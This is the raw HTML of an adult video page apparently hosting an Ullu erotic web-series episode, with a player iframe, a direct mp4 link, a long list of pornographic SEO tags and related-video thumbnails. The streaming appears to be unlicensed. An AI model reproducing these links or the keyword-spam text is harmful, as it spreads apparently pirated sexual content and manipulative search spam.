Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-7127" class="post-7127 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series tag-free-ullu-xxx tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-web-series tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-palang-tod-damaad-ji tag-palang-tod-damaad-ji-2022 tag-palang-tod-damaad-ji-season-2 tag-palang-tod-damaad-ji-season-2-episode-1 tag-palang-tod-damaad-ji-season-2-episode-2 tag-palang-tod-damaad-ji-season-2-part-1 tag-palang-tod-damaad-ji-season-2-part-2 tag-palang-tod-damaad-ji-season-2-part-2-episode-3 tag-palang-tod-damaad-ji-season-2-part-2-episode-4 tag-palang-tod-damaad-ji-season-2-ullu-web-series tag-palang-tod-damaad-ji-ullu-2022 tag-palang-tod-damaad-ji-ullu-episode-1 tag-palang-tod-damaad-ji-ullu-episode-2 tag-palang-tod-damaad-ji-ullu-hindi-web-series tag-palang-tod-damaad-ji-ullu-hot-sex-web-series tag-palang-tod-damaad-ji-ullu-hot-web-series tag-palang-tod-damaad-ji-ullu-originals tag-palang-tod-damaad-ji-ullu-originals-2022 tag-palang-tod-damaad-ji-ullu-originals-web-series tag-palang-tod-damaad-ji-ullu-web-series tag-palang-tod-damaad-ji-ullu-xxx-video tag-ullu tag-ullu-hindi-full-movie-2021-new tag-ullu-hot-series tag-ullu-hot-web-series tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-originals tag-ullu-originals-cast tag-ullu-palang-tod-damaad-ji-season-2 tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-xxx tag-ullu-xxx-video tag-web-series-ullu" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"> 	<meta itemprop="author" content="admin" /><meta itemprop="name" content="Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3" /><meta itemprop="description" content="Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3" /><meta itemprop="description" content="Watch Now Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3." /><meta itemprop="duration" content="P0DT0H19M49S" /><meta itemprop="thumbnailUrl" content="https://wowuncut.com/wp-content/uploads/2022/06/Damaad-Ji-Part-2-640x360.jpg" /><meta itemprop="contentURL" content="https://cdn2.ixifile.xyz/1/Damaad%20Ji%20Part%202%20Ullu%20E3.mp4" /><meta itemprop="uploadDate" content="2022-06-13T19:27:21+05:30" />	<header class="entry-header"> 		 		<div class="video-player"> 	<div class="responsive-player"><iframe src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>  		 		 		 		 		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3</h1>							<div id="rating"> 					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="7127" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a> 		<a href="#" data-post_id="7127" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></span></span> 									</div> 						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 					<div id="rating-col"> 									<div id="video-views"><span>0</span> views</div>									<div class="rating-bar"> 						<div class="rating-bar-meter"></div> 					</div> 					<div class="rating-result"> 							<div class="percentage">0%</div> 						<div class="likes"> 							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span> 							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span> 						</div> 					</div> 							</div> 				<div class="tab-content"> 						<div id="video-about" class="width70"> 					<div class="video-description"> 													<div class="desc"> 								 <p>Watch Now Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3.</p> 							</div> 											</div> 													<div id="video-date"> 						<i class="fa fa-calendar"></i> Date: June 13, 2022					</div> 																					<div class="tags"> 						<div class="tags-list"><a href="https://wowuncut.com/category/ullu-originals-web-series" class="label" title="Ullu Originals Web Series"><i class="fa fa-folder-open"></i>Ullu Originals Web Series</a> <a href="https://wowuncut.com/category/hindi-hot-web-series" class="label" title="Hindi Hot Web Series"><i class="fa fa-folder-open"></i>Hindi Hot Web Series</a> <a href="https://wowuncut.com/category/hindi-porn-web-series" class="label" title="Hindi Porn Web Series"><i class="fa fa-folder-open"></i>Hindi Porn Web Series</a> <a href="https://wowuncut.com/tag/free-ullu-xxx" class="label" title="free ullu xxx"><i class="fa fa-tag"></i>free ullu xxx</a> <a href="https://wowuncut.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i>hindi hot movies</a> <a href="https://wowuncut.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i>hindi hot sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i>hindi hot short film</a> <a href="https://wowuncut.com/tag/hindi-hot-shot-porn-movies-2021" class="label" title="hindi hot shot porn movies 2021"><i class="fa fa-tag"></i>hindi hot shot porn movies 2021</a> <a href="https://wowuncut.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i>hindi hot web series</a> <a href="https://wowuncut.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i>hindi hot x xxx video</a> <a href="https://wowuncut.com/tag/hindi-hot-xxx" class="label" title="hindi hot xxx"><i class="fa fa-tag"></i>hindi hot xxx</a> <a href="https://wowuncut.com/tag/hindi-sex-film" class="label" title="hindi sex film"><i class="fa fa-tag"></i>hindi sex film</a> <a href="https://wowuncut.com/tag/hindi-sex-video" class="label" title="hindi sex video"><i class="fa fa-tag"></i>hindi sex video</a> <a href="https://wowuncut.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i>hindi sex web series</a> <a href="https://wowuncut.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i>hindi web series</a> <a href="https://wowuncut.com/tag/hindi-xxx-video" class="label" title="hindi xxx video"><i class="fa fa-tag"></i>hindi xxx video</a> <a href="https://wowuncut.com/tag/hot-ullu-web-series-tamil" class="label" title="hot ullu web series tamil"><i class="fa fa-tag"></i>hot ullu web series tamil</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji" class="label" title="palang tod damaad ji"><i class="fa fa-tag"></i>palang tod damaad ji</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji-2022" class="label" title="palang tod damaad ji 2022"><i class="fa fa-tag"></i>palang tod damaad ji 2022</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji-season-2" class="label" title="palang tod damaad ji season 2"><i class="fa fa-tag"></i>palang tod damaad ji season 2</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji-season-2-episode-1" class="label" title="palang tod damaad ji season 2 episode 1"><i class="fa fa-tag"></i>palang tod damaad ji season 2 episode 1</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji-season-2-episode-2" class="label" title="palang tod damaad ji season 2 episode 2"><i class="fa fa-tag"></i>palang tod damaad ji season 2 episode 2</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji-season-2-part-1" class="label" title="palang tod damaad ji season 2 part 1"><i class="fa fa-tag"></i>palang tod damaad ji season 2 part 1</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji-season-2-part-2" class="label" title="palang tod damaad ji season 2 part 2"><i class="fa fa-tag"></i>palang tod damaad ji season 2 part 2</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji-season-2-part-2-episode-3" class="label" title="palang tod damaad ji season 2 part 2 episode 3"><i class="fa fa-tag"></i>palang tod damaad ji season 2 part 2 episode 3</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji-season-2-part-2-episode-4" class="label" title="palang tod damaad ji season 2 part 2 episode 4"><i class="fa fa-tag"></i>palang tod damaad ji season 2 part 2 episode 4</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji-season-2-ullu-web-series" class="label" title="palang tod damaad ji season 2 ullu web series"><i class="fa fa-tag"></i>palang tod damaad ji season 2 ullu web series</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji-ullu-2022" class="label" title="palang tod damaad ji ullu 2022"><i class="fa fa-tag"></i>palang tod damaad ji ullu 2022</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji-ullu-episode-1" class="label" title="palang tod damaad ji ullu episode 1"><i class="fa fa-tag"></i>palang tod damaad ji ullu episode 1</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji-ullu-episode-2" class="label" title="palang tod damaad ji ullu episode 2"><i class="fa fa-tag"></i>palang tod damaad ji ullu episode 2</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji-ullu-hindi-web-series" class="label" title="palang tod damaad ji ullu hindi web series"><i class="fa fa-tag"></i>palang tod damaad ji ullu hindi web series</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji-ullu-hot-sex-web-series" class="label" title="palang tod damaad ji ullu hot sex web series"><i class="fa fa-tag"></i>palang tod damaad ji ullu hot sex web series</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji-ullu-hot-web-series" class="label" title="palang tod damaad ji ullu hot web series"><i class="fa fa-tag"></i>palang tod damaad ji ullu hot web series</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji-ullu-originals" class="label" title="palang tod damaad ji ullu originals"><i class="fa fa-tag"></i>palang tod damaad ji ullu originals</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji-ullu-originals-2022" class="label" title="palang tod damaad ji ullu originals 2022"><i class="fa fa-tag"></i>palang tod damaad ji ullu originals 2022</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji-ullu-originals-web-series" class="label" title="palang tod damaad ji ullu originals web series"><i class="fa fa-tag"></i>palang tod damaad ji ullu originals web series</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji-ullu-web-series" class="label" title="palang tod damaad ji ullu web series"><i class="fa fa-tag"></i>palang tod damaad ji ullu web series</a> <a href="https://wowuncut.com/tag/palang-tod-damaad-ji-ullu-xxx-video" class="label" title="palang tod damaad ji ullu xxx video"><i class="fa fa-tag"></i>palang tod damaad ji ullu xxx video</a> <a href="https://wowuncut.com/tag/ullu" class="label" title="ullu"><i class="fa fa-tag"></i>ullu</a> <a href="https://wowuncut.com/tag/ullu-hindi-full-movie-2021-new" class="label" title="ullu hindi full movie 2021 new"><i class="fa fa-tag"></i>ullu hindi full movie 2021 new</a> <a href="https://wowuncut.com/tag/ullu-hot-series" class="label" title="ullu hot series"><i class="fa fa-tag"></i>ullu hot series</a> <a href="https://wowuncut.com/tag/ullu-hot-web-series" class="label" title="ullu hot web series"><i class="fa fa-tag"></i>ullu hot web series</a> <a href="https://wowuncut.com/tag/ullu-hot-xxx" class="label" title="ullu hot xxx"><i class="fa fa-tag"></i>ullu hot xxx</a> <a href="https://wowuncut.com/tag/ullu-new-web-series" class="label" title="ullu new web series"><i class="fa fa-tag"></i>ullu new web series</a> <a href="https://wowuncut.com/tag/ullu-originals" class="label" title="ullu originals"><i class="fa fa-tag"></i>ullu originals</a> <a href="https://wowuncut.com/tag/ullu-originals-cast" class="label" title="ullu originals cast"><i class="fa fa-tag"></i>ullu originals cast</a> <a href="https://wowuncut.com/tag/ullu-palang-tod-damaad-ji-season-2" class="label" title="ullu palang tod damaad ji season 2"><i class="fa fa-tag"></i>ullu palang tod damaad ji season 2</a> <a href="https://wowuncut.com/tag/ullu-porn-video" class="label" title="ullu porn video"><i class="fa fa-tag"></i>ullu porn video</a> <a href="https://wowuncut.com/tag/ullu-porn-web-series" class="label" title="ullu porn web series"><i class="fa fa-tag"></i>ullu porn web series</a> <a href="https://wowuncut.com/tag/ullu-sex" class="label" title="ullu sex"><i class="fa fa-tag"></i>ullu sex</a> <a href="https://wowuncut.com/tag/ullu-sex-video" class="label" title="ullu sex video"><i class="fa fa-tag"></i>ullu sex video</a> <a href="https://wowuncut.com/tag/ullu-sex-web-series" class="label" title="ullu sex web series"><i class="fa fa-tag"></i>ullu sex web series</a> <a href="https://wowuncut.com/tag/ullu-web-series" class="label" title="Ullu Web Series"><i class="fa fa-tag"></i>Ullu Web Series</a> <a href="https://wowuncut.com/tag/ullu-web-series-2021" class="label" title="ullu web series 2021"><i class="fa fa-tag"></i>ullu web series 2021</a> <a href="https://wowuncut.com/tag/ullu-xxx" class="label" title="ullu xxx"><i class="fa fa-tag"></i>ullu xxx</a> <a href="https://wowuncut.com/tag/ullu-xxx-video" class="label" title="ullu xxx video"><i class="fa fa-tag"></i>ullu xxx video</a> <a href="https://wowuncut.com/tag/web-series-ullu" class="label" title="web series ullu"><i class="fa fa-tag"></i>web series ullu</a> </div>					</div> 							</div> 							<div id="video-share"> 	<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://wowuncut.com/palang-tod-damaad-ji-season-2-part-2-2022-ullu-sex-web-series-e3&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/share?url=https://wowuncut.com/palang-tod-damaad-ji-season-2-part-2-2022-ullu-sex-web-series-e3&text=Watch Now Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3."><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://wowuncut.com/palang-tod-damaad-ji-season-2-part-2-2022-ullu-sex-web-series-e3"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://wowuncut.com/palang-tod-damaad-ji-season-2-part-2-2022-ullu-sex-web-series-e3&amp;title=Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3&amp;summary=Watch Now Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3.&amp;source=https://wowuncut.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 	 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://wowuncut.com/palang-tod-damaad-ji-season-2-part-2-2022-ullu-sex-web-series-e3"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="https://www.reddit.com/submit?title=Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3&url=https://wowuncut.com/palang-tod-damaad-ji-season-2-part-2-2022-ullu-sex-web-series-e3"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://wowuncut.com/palang-tod-damaad-ji-season-2-part-2-2022-ullu-sex-web-series-e3&title=Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="https://vk.com/share.php?url=https://wowuncut.com/palang-tod-damaad-ji-season-2-part-2-2022-ullu-sex-web-series-e3" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a> 	</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-id="video_1" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/09/Dirty-Mind_-2.jpg" class="loop-video thumb-block video-preview-item full-width post-8986 post type-post status-publish format-standard has-post-thumbnail hentry category-netprime-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-dirty-mind tag-dirty-mind-2022 tag-dirty-mind-hindi-porn-web-series tag-dirty-mind-net-prime tag-dirty-mind-net-prime-episode-1 tag-dirty-mind-net-prime-episode-2 tag-dirty-mind-net-prime-sex-web-series tag-dirty-mind-net-prime-uncut-web-series tag-dirty-mind-net-prime-xxx-hot-web-series tag-dirty-mind-net-prime-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hot-xxx-web-series tag-net-prime-hindi-hot-web-series tag-net-prime-hindi-porn-video tag-net-prime-hindi-sex-video tag-net-prime-hot-hindi-video tag-net-prime-hot-web-series tag-net-prime-short-film tag-net-prime-xxx-video tag-xxx-hindi-web-series tag-xxx-web-series" data-post-id="8986"> 	<a href="https://wowuncut.com/dirty-mind-2022-net-prime-hindi-xxx-web-series-episode-2" title="Dirty Mind 2022 Net Prime Hindi Xxx Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/09/Dirty-Mind_-2.jpg" alt="Dirty Mind 2022 Net Prime Hindi Xxx Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 52K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:25</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div> 		<header class="entry-header"> 			<span>Dirty Mind 2022 Net Prime Hindi Xxx Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/12/Sautele-S01E02.jpg" class="loop-video thumb-block video-preview-item full-width post-10863 post type-post status-publish format-standard has-post-thumbnail hentry category-primeplay-originals-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-prime-play tag-prime-play-app tag-prime-play-web-series tag-prime-play-xxx tag-prime-play-xxx-video tag-prime-play-xxx-web-series tag-primeplay-adult-film tag-primeplay-hindi-adult-short-film tag-primeplay-hindi-porn-web-series tag-primeplay-hindi-web-series tag-primeplay-hot-short-film tag-primeplay-porn-film tag-primeplay-short-film tag-primeplay-video-download tag-primeplay-web-series tag-primeplay-xxx-short-film tag-primeplay-xxx-web-series tag-sautele tag-sautele-2022-prime-play tag-sautele-prime-play tag-sautele-prime-play-hindi-porn-web-series tag-sautele-prime-play-hindi-sex-web-series tag-sautele-prime-play-hindi-xxx-web-series tag-sautele-prime-play-hot-web-series tag-sautele-prime-play-originals tag-sautele-prime-play-porn-web-series tag-sautele-prime-play-sex-web-series tag-sautele-prime-play-web-series tag-sautele-prime-play-web-series-episode-1 tag-sautele-prime-play-web-series-episode-2 tag-sautele-prime-play-web-series-episode-3 tag-sautele-prime-play-web-series-episode-4" data-post-id="10863"> 	<a href="https://wowuncut.com/sautele-2022-prime-play-hindi-hot-web-series-episode-2" title="Sautele 2022 Prime Play Hindi Hot Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/12/Sautele-S01E02.jpg" alt="Sautele 2022 Prime Play Hindi Hot Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 318K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:17</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div> 		<header class="entry-header"> 			<span>Sautele 2022 Prime Play Hindi Hot Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/Vaishya-Episode-2.jpg" class="loop-video thumb-block video-preview-item full-width post-5982 post type-post status-publish format-standard has-post-thumbnail hentry category-prime-shots-originals category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-web-series tag-hindi-xxx-video tag-primeshots tag-primeshots-hindi-hot-short-film tag-primeshots-hindi-short-film tag-primeshots-hindi-short-video tag-primeshots-hot-video tag-primeshots-hot-web-series tag-primeshots-porn-video tag-primeshots-porn-web-series tag-primeshots-sex-video tag-primeshots-uncut-web-series tag-primeshots-xvideo tag-primeshots-xxx-video tag-vaishya tag-vaishya-2022 tag-vaishya-episode-1 tag-vaishya-episode-2 tag-vaishya-hindi-hot-web-series tag-vaishya-primeshots tag-vaishya-primeshots-adult-video tag-vaishya-primeshots-episode-2 tag-vaishya-primeshots-hindi-sex-video tag-vaishya-primeshots-hot-video tag-vaishya-primeshots-hot-web-series tag-vaishya-primeshots-porn-video tag-vaishya-primeshots-sex-video tag-vaishya-primeshots-xvideo tag-vaishya-primeshots-xxx-video" data-post-id="5982"> 	<a href="https://wowuncut.com/vaishya-primeshots-2022-hindi-hot-web-series-episode-2" title="Vaishya PrimeShots 2022 Hindi Hot Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/Vaishya-Episode-2.jpg" alt="Vaishya PrimeShots 2022 Hindi Hot Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 21K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:56</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div> 		<header class="entry-header"> 			<span>Vaishya PrimeShots 2022 Hindi Hot Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/03/Chirag-4.webp" class="loop-video thumb-block video-preview-item full-width post-28437 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-chirag-2025-hulchul-app tag-chirag-2025-hulchul-app-sex-web-series tag-chirag-2025-hulchul-originals tag-chirag-2025-hulchul-originals-episode-1 tag-chirag-2025-hulchul-originals-episode-2 tag-chirag-2025-hulchul-originals-episode-3 tag-chirag-2025-hulchul-originals-episode-4 tag-chirag-2025-hulchul-originals-episode-5 tag-chirag-2025-hulchul-originals-episode-6 tag-chirag-2025-hulchul-originals-porn-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hulchul-app-hindi-porn-web-series tag-hulchul-app-hindi-web-series tag-hulchul-app-porn-video tag-hulchul-app-porn-web-series tag-hulchul-app-web-series tag-hulchul-app-xxx-video tag-hulchul-app-xxx-web-series tag-hulchul-originals tag-hulchul-originals-adult-film tag-hulchul-originals-hot-film tag-hulchul-originals-porn-video tag-hulchul-originals-sex-video tag-hulchul-originals-xxx-video tag-new-2025-porn-web-series tag-sasura-hulchul-originals tag-web-series tag-xxx tag-xxx-web-series" data-post-id="28437"> 	<a href="https://wowuncut.com/chirag-2025-hulchul-hindi-sex-web-series-episode-4" title="Chirag 2025 Hulchul Hindi Sex Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/03/Chirag-4.webp" alt="Chirag 2025 Hulchul Hindi Sex Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:13</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:71%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>71%</span></div> 		<header class="entry-header"> 			<span>Chirag 2025 Hulchul Hindi Sex Web Series Episode 4</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/11/MayajaalE2.jpg" class="loop-video thumb-block video-preview-item full-width post-18596 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kangan tag-kangan-2022 tag-kangan-app tag-kangan-orignals tag-kangan-orignals-hot-web-series tag-kangan-orignals-porn-web-series tag-kangan-orignals-sex-web-series tag-mayajaal-2023-kangan tag-mayajaal-2023-kangan-episode-1 tag-mayajaal-2023-kangan-episode-2 tag-mayajaal-2023-kangan-hindi-porn-web-series tag-mayajaal-2023-kangan-originals tag-mayajaal-kangan-originals tag-mayajaal-kangan-originals-hot-web-series tag-mayajaal-kangan-originals-porn-web-series tag-mayajaal-kangan-originals-sex-web-series tag-new-2023-porn-web-series" data-post-id="18596"> 	<a href="https://wowuncut.com/mayajaal-2023-kangan-originals-hindi-sex-web-series-ep-2" title="Mayajaal 2023 Kangan Originals Hindi Sex Web Series Ep 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/11/MayajaalE2.jpg" alt="Mayajaal 2023 Kangan Originals Hindi Sex Web Series Ep 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:30</span>		</div>  		<div 